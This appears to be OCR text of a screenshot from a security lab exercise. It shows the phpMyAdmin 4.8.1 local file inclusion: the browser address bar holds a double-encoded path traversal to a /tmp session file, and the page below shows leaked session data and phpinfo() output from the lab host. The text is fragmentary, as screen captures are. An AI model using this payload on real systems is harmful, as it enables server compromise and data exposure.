 不安全 192.168.1.188:2003/index.php?target=db_datadict.php%253f/../../../../../../tmp/sess_6dd19ff2088d22ac4b1bfb67db1a68a5
src 信息收集 短地址 社区 AccessKey 特征整... ProjectDiscovery 解密信息 cms 源码 字典 靶场 反编译 ob解密
phpMyAdmin
Recent Favorites
information_schema
test
Server: mysql:3306
Databases SQL Status Export Import Settings Variables Charsets Engines Plugins
PMA_token |s:16:"BR-DJ8#x0v(GgOt)";browser_access_time|a:1:{s:7:"default";i:1754138618;}relation|a:1:{i:1;a:22:
{s:11:"PMA_VERSION";s:5:"4.8.1";s:7:"relwork";b:0;s:11:"displaywork";b:0;s:12:"bookmarkwork";b:0;s:7:"pdfwork";b:0;s:8:"commwork";b:0;s:8:"mimework";b:0;s:11:"historywork";b:0;s:10:"recentwork";b:0;s:12:"favoritework";b:0;s:
{s:13:"server_1_test";a:16:{s:14:"mysql_cur_user";s:6:"test@%";s:17:"is_create_db_priv";b:0;s:14:"is_reload_priv";b:0;s:12:"db_to_create";s:0:"";s:30:"dbs_where_create_table_allowed";a:1:{i:0;s:4:"test";}s:11:"dbs_to_test";a:5:
{i:0;s:18:"information_schema";i:1;s:18:"performance_schema";i:2;s:5:"mysql";i:3;s:3:"sys";i:4;s:4:"test";}s:9:"proc_priv";b:0;s:10:"table_priv";b:0;s:8:"col_priv";b:0;s:7:"db_priv";b:0;s:12:"is_superuser";b:0;s:12:"is_grantuser";b:0;s:1
{}s:18:"menu-levels-server";a:13:{s:9:"databases";s:9:"Databases";s:3:"sql";s:3:"SQL";s:6:"status";s:6:"Status";s:6:"rights";s:5:"Users";s:6:"export";s:6:"Export";s:6:"import";s:6:"Import";s:8:"settings";s:8:"Settings";s:6:"binlog";s:10:"B
log";s:11:"replication";s:11:"Replication";s:4:"vars";s:9:"Variables";s:7:"charset";s:8:"Charsets";s:7:"plugins";s:7:"Plugins";s:6:"engine";s:7:"Engines";}s:19:"profiling_supported";b:1;}s:8:"server_1";a:4:
{s:15:"userprefs_mtime";i:1754138516;s:14:"userprefs_type";s:7:"session";s:12:"config_mtime";i:1579578455;s:9:"userprefs";a:1:{s:7:"Console";a:1:{s:4:"Mode";s:8:"collapse";}}}}userconfig|a:2:{s:2:"db";a:1:
{s:12:"Console/Mode";s:8:"collapse";}s:2:"ts";i:1754138516;}two_factor_check|b:1;tmpval|a:13:{s:13:"recent_tables";a:1:{i:1;a:0:{}}s:15:"favorite_tables";a:1:{i:1;a:0:{}}s:5:"query";a:1:{s:32:"4e1efa07a6b46025b7b0788d285c7992";a:8:{
PHP Version 7.2.5
php
System Linux ec814f6ee002 4.4.0-142-generic #168~14.04.1-Ubuntu SMP Sat Jan 19 11:26:28 UTC 2019 x86_64
Build Date Apr 30 2018 21:06:14
Configure Command './configure' '--build=x86_64-linux-gnu' '--with-config-file-path=/usr/local/etc/php' '--with-config-file-scan-
dir=/usr/local/etc/php/conf.d' '--disable-cgi' '--enable-ftp' '--enable-mbstring' '--enable-mysqlnd' '--with-
password-argon2' '--with-sodium=shared' '--with-curl' '--with-libedit' '--with-openssl' '--with-zlib' '--with-
libdir=lib/x86_64-linux-gnu' '--with-apxs2' 'build_alias=x86_64-linux-gnu'
Server API Apache 2.0 Handler
Virtual Directory Support disabled
Configuration File (php.ini) Path /usr/local/etc/php
Loaded Configuration File (none)
Scan this dir for additional .ini files /usr/local/etc/php/conf.d
Additional .ini files parsed /usr/local/etc/php/conf.d/docker-php-ext-mysqli.ini, /usr/local/etc/php/conf.d/docker-php-ext-sodium.ini
PHP API 20170718
PHP Extension 20170718
Zend Extension 320170718
Zend Extension Build API320170718,NTS
PHP Extension Build API20170718,NTS
Debug Build no
Thread Safety disabled
Zend Signal Handling enabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled
DTrace Support disabled
Registered PHP Streams https, ftps, compress.zlib, php, file, glob, data, http, ftp, phar
Registered Stream Socket Transports tcp, udp, unix, udg, ssl, tls, tlsv1.0, tlsv1.1, tlsv1.2
Registered Stream Filters zlib.*, convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*, consumed,
dechunk
This program makes use of the Zend Scripting Language Engine:
zend engine